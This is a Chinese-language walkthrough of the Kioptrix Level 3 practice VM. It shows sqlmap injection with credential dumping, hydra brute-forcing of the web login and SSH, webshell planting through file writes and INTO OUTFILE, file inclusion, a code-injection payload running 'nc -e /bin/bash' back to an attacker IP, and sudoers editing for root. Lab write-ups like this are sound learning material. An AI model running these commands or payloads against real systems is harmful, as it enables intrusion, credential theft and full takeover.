Kioptrix-3 ( 补漏 )

淫漫则不能励精,险躁则不能治性。

0x01 getshell



上次目录扫描得到数据库登录界面和用户登录界面,普通的字典爆破思路不可取,所以接下来是通过挖掘 web 漏洞得到用户登录的账密。

① SQL注入漏洞



- 在 /gallery 目录找到一个疑似 SQL 注入漏洞



- 使用 sqlmap 对目标 URL 进行漏扫

PS: 使用 sqlmap 之前现在 Kali 的 /etc/hosts 文件中添加进靶机 IP 和域名的映射,不然可能扫不出来。

sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1"



sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1" --current-db





sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1" -D gallery --tables



sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1" -D gallery -T gallarific_users --columns

sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1" -D gallery -T gallarific_users --dump



sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1" -D gallery -T dev_accounts --columns

sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1" -D gallery -T dev_accounts --dump

② hydra 爆破

- 通过上面对 dev_accounts 和 gallarific_users 表的读取发现了三组账密,分别保存在 Kali 桌面 user.txt ,passwd.txt

| 账号 | 密码 |

|---|---|

| admin | n0t7t1k4 |

| dreg | Mast3r |

| loneferret | starwars |



- 使用 hydra 和上面的账密对用户登录界面、ssh 登录和数据库登录界面进行爆破。也爆破一下

在用户登录界面得到一组用户账密可用:admin/Mast3r

hydra -L user.txt -P passwd.txt 10.10.16.153 http-post-form "/index.php?system=Admin&page=loginSubmit:username=^USER^&password=^PASS^:S=logout" -F



- ssh 登录得到两组用户可用,分别是:dreg/Mast3r,loneferret/starwars

hydra -L user.txt -P passwd.txt ssh://10.10.16.153



- 在数据库登录界面没有可用用户。

hydra -L user.txt -P passwd.txt 10.10.16.153 http-post-form "/phpmyadmin:username=^USER^&password=^PASS^:S=logout" -F



- 使用 dreg/loneferret 两个用户进行 ssh 登录,得到普通用户的 shell 之后可以使用上一篇记录的内核漏洞提权。这里不做重复记录了。由于前面有出现 phpmyadmin 数据库操作系统,下面可以照照数据库登录账密。

③ phpmyadmin



- 在 home 目录下查找包含 localhost 的文件,找到数据库的设置文件

grep -r "localhost" /home

- 使用得到的数据库连接账密:root/fuckeyou 登录数据库操作系统

- 得到数据库也不过是重走 sql 注入脱库之路而已,如果靶机有开放数据库端口(如:3306),那可以使用 sqlmap 通过连接 mysql 获取 shell,不过靶机只开放 22/80 端口,没有数据库服务端口,但还是要记录下来。

sqlmap -d "mysql://root:[email protected]:3306/mysql" --os-shell

参数格式:"mysql://USER:PASSWORD@DBMS_IP:DBMS_PORT/DATABASE_NAME" or "access://DATABASE_FILEPATH"

④ 三种植入后门的方法

由于网站的根目录没有写入的权限(只有 root 有 w 权限),所以一下三种在网站根目录植入 shell.php 来反弹 shell 的做法发挥不了,不过还是记录下。

01 利用 SQL 注入漏洞植入后门

sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1" --is-dba (当前用户要是管理员才能植入)

sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1" --os-shell

02 利用 SQL 注入写入反弹 shell 文件



weevely generate 123456 /tmp/shell.php #weevely 生成后门

sqlmap -u "http://10.10.16.153/gallery/gallery.php?id=1" --file-write=/tmp/shell.php --file-dest=/home/www/kioptrix3.com/shell.php

03 phpmyadmin 植入后门

也可以在 phpmyadmin 界面反弹 getshell,前提条件下是知道网站的真实路径和有写入权限

select '' INTO OUTFILE '/home/www/kioptrix3.com/shell.php'

⑤ 文件包含漏洞

虽然在靶机的网站根目录下普通用户没有写入权限,可以利用上面的方法在 /tmp 目录下写入后门,通过首页的文件包含漏洞 getshell

PS: 使用 weevely 连接的时候,后门地址要使用 00截断 ,不然不能反弹 shell



weevely http://10.10.16.153/index.php?system=../../../../../tmp/shell.php%001 123456

⑥ 代码注入漏洞



http://10.10.16.153/index.php?page=${@print(system("nc -e /bin/bash 10.10.16.128 4444"))}\

nc -lvnp 4444

0x02 提权



- 在 loneferret 账户下发现 CompanyPolicy.README 文件,查看发现可以使用 ht





- 直接使用 ht 会出现错误,根据错误添加相应的参数 export TERM=xterm



- 按 f3 键,输入 /etc/sudoers ,修改 sudo 配置文件

- 在 loneferret 用户那一栏最后添加 /bin/bash,CTRL+w 保存,CTRL+z 退出

PS: 也可以将 loneferret 用户那一栏变成如下:

loneferret ALL=(ALL) ALL #NOPASSWD: !/usr/bin/su, /usr/local/bin/ht

-

直接执行 /bin/bash 回车就可以提权,但我这里不行,提示 segmentation fault ,无法保存修改,所以没有效果,不过别人的是可以的。

猪头 2020.3.18